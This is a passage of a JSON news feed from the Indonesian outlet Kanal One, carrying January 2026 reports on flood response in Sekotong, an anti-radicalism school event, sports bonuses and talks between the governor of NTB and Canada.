masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton 